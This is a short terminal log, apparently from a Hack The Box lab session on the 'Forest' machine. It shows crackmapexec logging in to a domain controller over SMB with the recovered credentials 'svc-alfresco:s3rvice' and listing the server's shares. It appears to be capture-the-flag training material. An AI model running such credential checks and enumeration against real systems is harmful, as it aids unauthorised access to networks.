 ❯ crackmapexec smb 10.10.10.161 -u "svc-alfresco" 10.10.10.152 -p "s3rvice"
SMB         10.10.10.161    445    FOREST           [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True)
(SMBv1:True)
SMB         10.10.10.161    445    FOREST           [+] htb.local\svc-alfresco:s3rvice
❯ crackmapexec smb 10.10.10.161 -u "svc-alfresco" 10.10.10.152 -p "s3rvice" shares
SMB         10.10.10.161    445    FOREST           [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True)
(SMBv1:True)
SMB         10.10.10.161    445    FOREST           [+] htb.local\svc-alfresco:s3rvice
❯ crackmapexec smb 10.10.10.161 -u "svc-alfresco" 10.10.10.152 -p "s3rvice" --shares
SMB         10.10.10.161    445    FOREST           [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True)
(SMBv1:True)
SMB         10.10.10.161    445    FOREST           [+] htb.local\svc-alfresco:s3rvice
SMB         10.10.10.161    445    FOREST           [+] Enumerated shares
SMB         10.10.10.161    445    FOREST           Share           Permissions     Remark
SMB         10.10.10.161    445    FOREST           -----           -----------     ------
SMB         10.10.10.161    445    FOREST           ADMIN$                          Remote Admin
SMB         10.10.10.161    445    FOREST           C$                              Default share
SMB         10.10.10.161    445    FOREST           IPC$                            Remote IPC
SMB         10.10.10.161    445    FOREST           NETLOGON        READ            Logon server share
SMB         10.10.10.161    445    FOREST           SYSVOL          READ            Logon server share